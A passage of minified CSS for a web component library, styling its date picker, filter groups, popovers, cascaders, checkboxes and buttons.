li.boundariy.left:not(.right):before,.ymc-date-picker-infinite__calendar-other__list li.boundariy.right:not(.left):before{width:50%;border-color:transparent;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__list li.highlight{color:#606266}.ymc-date-picker-infinite__calendar-other__list li.highlight:before{border-color:transparent}.ymc-date-picker-infinite__calendar-other__list li.highlight:after{border-color:transparent;border-radius:0;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__list li.highlight:not(.empty):not(.disabled):hover:after{border-color:transparent!important}.ymc-date-picker-infinite__calendar-other__list li.highlight:not(.empty):not(.disabled):hover:before{border:1px solid var(--theme-color);border-radius:40px}.ymc-date-picker-infinite__calendar-other__quarter li{width:50%}.ymc-date-picker-infinite__calendar-other__year li{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:25%;height:32px;padding:2px 0}.ymc-date-picker-infinite__calendar-other__year li:after,.ymc-date-picker-infinite__calendar-other__year li:before{content:"";position:absolute;top:2px;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:calc(100% - 4px)}.ymc-date-picker-infinite__calendar-other__year li:before{border:1px dashed transparent;border-right:0;border-left:0}.ymc-date-picker-infinite__calendar-other__year li:after{z-index:-1;border:1px solid transparent;border-radius:40px}.ymc-date-picker-infinite__calendar-other__year li.disabled{color:#909399!important;cursor:not-allowed!important}.ymc-date-picker-infinite__calendar-other__year li.disabled:after{border-color:transparent!important;border-radius:0!important;background-color:#f0f3fa!important}.ymc-date-picker-infinite__calendar-other__year li:not(.empty):not(.disabled){cursor:pointer}.ymc-date-picker-infinite__calendar-other__year li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li.today{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li.today:after{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__year li.highlight-preview:before{border-color:rgba(var(--theme-color),.5)}.ymc-date-picker-infinite__calendar-other__year li:not(.left.right).preview-boundariy{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li:not(.left.right).preview-boundariy:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li:not(.left.right).preview-boundariy:before{width:50%;border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li:not(.left.right).preview-boundariy.left:before{left:50%}.ymc-date-picker-infinite__calendar-other__year li:not(.left.right).preview-boundariy.right:before{right:50%}.ymc-date-picker-infinite__calendar-other__year li.active{color:#fff!important}.ymc-date-picker-infinite__calendar-other__year li.active:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li.boundariy{color:#fff}.ymc-date-picker-infinite__calendar-other__year li.boundariy:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li.boundariy.left:not(.right):before{left:50%}.ymc-date-picker-infinite__calendar-other__year li.boundariy.right:not(.left):before{right:50%}.ymc-date-picker-infinite__calendar-other__year li.boundariy.left:not(.right):before,.ymc-date-picker-infinite__calendar-other__year li.boundariy.right:not(.left):before{width:50%;border-color:transparent;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__year li.highlight{color:#606266}.ymc-date-picker-infinite__calendar-other__year li.highlight:before{border-color:transparent}.ymc-date-picker-infinite__calendar-other__year li.highlight:after{border-color:transparent;border-radius:0;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__year li.highlight:not(.empty):not(.disabled):hover:after{border-color:transparent!important}.ymc-date-picker-infinite__calendar-other__year li.highlight:not(.empty):not(.disabled):hover:before{border:1px solid var(--theme-color);border-radius:40px}.ymc-date-picker-infinite__operation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:8px 12px;border-top:1px solid #f0f3fa}.ymc-date-picker-infinite__operation button{height:28px}.ymc-date-picker-infinite__operation .confirm{margin-left:8px;background-color:rgba(var(--theme-color),.5);color:#fff;cursor:not-allowed}.ymc-date-picker-infinite__operation .confirm:hover{color:#fff}.ymc-date-picker-infinite__operation .confirm.clickable{border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;cursor:pointer}.ymc-date-picker-infinite__operation .confirm.clickable:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-date-picker-infinite__popover{overflow:hidden;margin-top:2px!important;margin-bottom:4px!important;padding:0!important;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;color:#303133;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1);outline:none}.ymc-filter-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:12px}.ymc-filter-group .ymc-filter-item:not(:first-child){border-top:0}.ymc-filter-group .ymc-filter-item{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 8px;border-radius:8px}.ymc-filter-group .ymc-filter-item.is-expand,.ymc-filter-group .ymc-filter-item:hover{background-color:#f5f7fa}.ymc-filter-group .ymc-filter-item.is-expand .ymc-filter-item__title-content,.ymc-filter-group .ymc-filter-item:hover .ymc-filter-item__title-content{color:#303133}.ymc-filter-group .ymc-filter-item .ymc-checkbox:not(.disabled) .ymc-checkbox-icon{background:#fff}.ymc-filter-group.compact{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-filter-group.compact .ymc-filter-item.bread,.ymc-filter-group.compact .ymc-filter-item.cascader,.ymc-filter-group.compact .ymc-filter-item.normal,.ymc-filter-group.compact .ymc-filter-item.popover{min-height:34px}.ymc-filter-group.compact .ymc-filter-item .ymc-icon,.ymc-filter-group.compact .ymc-filter-item .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-filter-group.compact .ymc-filter-item .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-filter-group.compact .ymc-filter-item .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-filter-group.compact .ymc-filter-item .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-filter-group.compact .ymc-filter-item .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-filter-group.compact .ymc-filter-item .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-group.compact .ymc-filter-item li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-group.compact .ymc-filter-item li.btn-quickprev.el-icon{font-size:14px}.ymc-filter-group.compact .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper{margin-left:8px;padding-top:0}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__title{height:34px;color:#303133}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__title .ymc-filter-item__title-desc{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__title .ymc-filter-item__title-icon{font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__title .ymc-filter-item__title-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__title .ymc-filter-item__title-number{color:#606266}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content{padding-left:8px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper{margin:4px 0}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper.more.search,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper.multiple.search{margin:44px 0 16px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .search-input-container{height:36px;margin-bottom:8px;padding-top:8px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .search-input-container .search-input{padding-right:30px;padding-left:8px;font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .search-input-container .search-icon-close{left:138px;font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .search-input-container .search-icon{width:30px;font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .search-empty-tip{font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .bread-item:not(:last-child){margin-right:4px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item{height:26px;margin-right:4px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item:not(.disabled):not(.actived):not(:hover) .cascader-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item:not(.disabled):not(.actived):not(:hover) .popover-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item:not(.disabled):not(.actived):not(:hover) .cascader-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item:not(.disabled):not(.actived):not(:hover) .popover-label{color:#303133}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .cascader-child-length,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .cascader-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .popover-child-length,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .popover-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .cascader-child-length,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .cascader-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .popover-child-length,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .popover-label{font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .cascader-arrow,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .popover-arrow,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .cascader-arrow,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .popover-arrow{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .ymc-checkbox,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .ymc-checkbox{height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .ymc-checkbox .ymc-checkbox-icon,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .ymc-checkbox .checkbox-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .ymc-checkbox .checkbox-label{font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .ymc-checkbox .ymc-checkbox-input,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item{height:26px;margin-right:4px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item:not(.disabled):not(.actived):not(:hover) .data-label{color:#303133}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .data-icon{width:18px;height:18px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .data-desc{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .data-label{font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .data-label+span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .ymc-checkbox{height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .category-item__title{height:24px;color:#303133;font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .category-item__title .title{height:26px;line-height:24px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .category-item .ymc-checkbox{height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .category-item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .category-item .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper{height:24px;padding-top:5px;font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper.position{right:0}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper .ymc-button{color:#303133}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper .ymc-button:hover{color:var(--theme-color)}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper .ymc-button:not(:last-child),.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper .ymc-search-button{margin-right:4px}.ymc-filter-group.compact .ymc-filter-item__empty{font-size:12px}.el-popover.ymc-filter__popover-name-filter-group{width:304px}.el-popover.ymc-filter__popover-data.compact,.el-popover.ymc-filter__popover-icon.compact,.el-popover.ymc-filter__popover-title.compact{padding:4px 8px!important;color:#303133;font-size:12px}.el-popover.ymc-filter-cascader__popover.compact{margin-top:8px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part{height:20px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part .cancel{font-size:12px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part .ymc-checkbox{height:14px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part .ymc-checkbox .checkbox-label{font-size:12px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item:not(.active):not(.indeterminate):not(.hover):not(:hover) .label{color:#303133}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item.hover .label,.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item:hover .label{color:var(--theme-color)}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item .label{height:20px!important;font-size:12px!important;line-height:20px!important}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item .ymc-checkbox{height:14px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item .ymc-checkbox .checkbox-label{font-size:12px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.el-popover.ymc-filter__popover.compact{margin-top:8px;padding:12px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part{margin-bottom:8px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part .cancel{font-size:12px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part .ymc-checkbox{height:14px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part .ymc-checkbox .checkbox-label{font-size:12px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub{height:26px!important}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .ymc-icon,.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .ymc-pagination .el-pagination .btn-next .el-icon,.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .ymc-pagination .el-pagination .btn-prev .el-icon,.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .el-icon,.ymc-pagination .el-pagination .btn-prev .el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .el-icon,.ymc-pagination .el-pagination .el-pager .el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub li.btn-quickprev.el-icon{font-size:14px!important}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .label{height:26px!important;color:#303133;font-size:12px;line-height:24px!important}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item:not(.active) .label{color:#303133}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item:hover .label{color:var(--theme-color)}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item .label{height:26px!important;font-size:12px!important;line-height:24px!important}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item .ymc-checkbox{height:14px}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item .ymc-checkbox .checkbox-label{font-size:12px}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.ymc-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:64px;height:22px;padding:0 8px;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;color:#606266;outline:none;font-size:12px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-button,.ymc-button>span{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-button>span{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-button:hover,.ymc-button:hover .ymc-icon,.ymc-button:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-button:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-button:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-button:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-button:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-button:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-button .ymc-icon,.ymc-button .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-button .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-button .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-button .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-button .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-button .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button li.btn-quickprev.el-icon{color:#d0d3d9;font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-button .ymc-icon.rotate,.ymc-button .ymc-pagination .el-pagination .btn-next .rotate.el-icon,.ymc-button .ymc-pagination .el-pagination .btn-prev .rotate.el-icon,.ymc-button .ymc-pagination .el-pagination .el-pager li.rotate.btn-quicknext.el-icon,.ymc-button .ymc-pagination .el-pagination .el-pager li.rotate.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-button .rotate.el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-button .rotate.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button li.rotate.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button li.rotate.btn-quickprev.el-icon{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-filter-item.popover{min-height:52px}.ymc-filter-item.popover .ymc-filter-item__content .operation-wrapper{padding-top:16px}.ymc-filter-item__content .content-wrapper.popover{overflow:hidden;margin:12px 0}.ymc-filter-item__content .content-wrapper.popover .popover-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin-right:8px;margin-bottom:8px;padding:0 8px;border:1px solid transparent;outline:none;cursor:pointer}.ymc-filter-item__content .content-wrapper.popover .popover-item:not(.disabled):hover .popover-arrow,.ymc-filter-item__content .content-wrapper.popover .popover-item:not(.disabled):hover .popover-child-length,.ymc-filter-item__content .content-wrapper.popover .popover-item:not(.disabled):hover .popover-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.popover .popover-item.disabled{cursor:not-allowed}.ymc-filter-item__content .content-wrapper.popover .popover-item.disabled .popover-label{color:#c0c4cc}.ymc-filter-item__content .content-wrapper.popover .popover-item.multiple{width:128px;padding:0}.ymc-filter-item__content .content-wrapper.popover .popover-item.multiple .popover-label{overflow:hidden;max-width:84px;margin-left:4px;text-overflow:ellipsis;white-space:nowrap}.ymc-filter-item__content .content-wrapper.popover .popover-item.actived:not(.multiple){border:1px solid var(--theme-color);border-radius:4px;background:#fff}.ymc-filter-item__content .content-wrapper.popover .popover-item.actived:not(.multiple) .popover-child-length,.ymc-filter-item__content .content-wrapper.popover .popover-item.actived:not(.multiple) .popover-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.popover .popover-item.actived:not(.multiple):hover{background-color:rgba(var(--theme-color),.08)}.ymc-filter-item__content .content-wrapper.popover .popover-item.popover-show .popover-child-length,.ymc-filter-item__content .content-wrapper.popover .popover-item.popover-show .popover-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.popover .popover-item.popover-show .popover-arrow{color:var(--theme-color);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-filter-item__content .content-wrapper.popover .popover-item .popover-child-length,.ymc-filter-item__content .content-wrapper.popover .popover-item .popover-label{height:20px;color:#606266;font-size:14px;line-height:20px;-webkit-transition:color .3s ease;transition:color .3s ease}.ymc-filter-item__content .content-wrapper.popover .popover-item .popover-child-length{margin-left:2px}.ymc-filter-item__content .content-wrapper.popover .popover-item .popover-arrow{margin-left:4px;color:#d0d3d9;font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.el-popover.ymc-filter__popover{min-width:auto;margin-right:48px;padding:4px 8px;-webkit-box-shadow:0 10px 20px 0 rgba(33,35,41,.12) span;box-shadow:0 10px 20px 0 rgba(33,35,41,.12) span;box-shadow-font-size:14px;outline:none}.el-popover.ymc-filter__popover .popover-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:262px;max-width:886px}.el-popover.ymc-filter__popover .popover-wrapper .operation-part{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:22px;margin-bottom:12px}.el-popover.ymc-filter__popover .popover-wrapper .operation-part .cancel{color:var(--theme-color);cursor:pointer}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content{overflow:hidden;height:100%}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .el-scrollbar{height:100%}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .el-scrollbar__view{overflow:hidden}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row{display:-webkit-box;display:-ms-flexbox;display:flex}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 112px;flex:0 0 112px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:112px;height:28px;margin:4px 8px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub:hover .label{color:var(--theme-color)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub.active:not(.multiple) .label{border:1px solid var(--theme-color);border-radius:4px;color:var(--theme-color)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub.active:not(.multiple) .label:hover{background-color:rgba(var(--theme-color),.08)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub .label{display:inline-block;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin-right:20px;margin-left:4px;padding:0 4px;border:1px solid transparent;line-height:26px;text-overflow:ellipsis;white-space:nowrap;-webkit-transition:all .3s ease;transition:all .3s ease}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub .ymc-icon-arrow-right,.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-row .choice-label-sub .el-icon{position:absolute;top:50%;right:0;color:#d0d3d9;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-wrapper{margin:-4px 0 -4px -8px}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:74px;height:26px;margin:4px 8px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item .label{display:inline-block;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:26px;padding:0 8px;border:1px solid transparent;border-radius:4px;font-size:14px;line-height:24px;text-overflow:ellipsis;white-space:nowrap}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover{color:var(--theme-color)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover.active .label{background-color:rgba(var(--theme-color),.08)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item.multiple{width:112px}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item.multiple .label{margin-left:4px;padding:0}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item.active{color:var(--theme-color)}.el-popover.ymc-filter__popover .popover-wrapper .content-part .sub-choice-content .choice-item.active .label{border:1px solid var(--theme-color)}.ymc-filter__popover-compact{margin-top:8px!important}.ymc-filter__popover-compact .popover-wrapper .operation-part{height:20px;margin-bottom:8px}.ymc-filter__popover-compact .popover-wrapper .operation-part .cancel,.ymc-filter__popover-compact .popover-wrapper .operation-part .checkbox-label{font-size:12px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-item{width:58px;height:20px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-item .label{height:20px;font-size:12px;line-height:20px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-row .choice-label-sub{-webkit-box-flex:0;-ms-flex:0 0 96px;flex:0 0 96px;height:20px}.ymc-filter__popover-compact 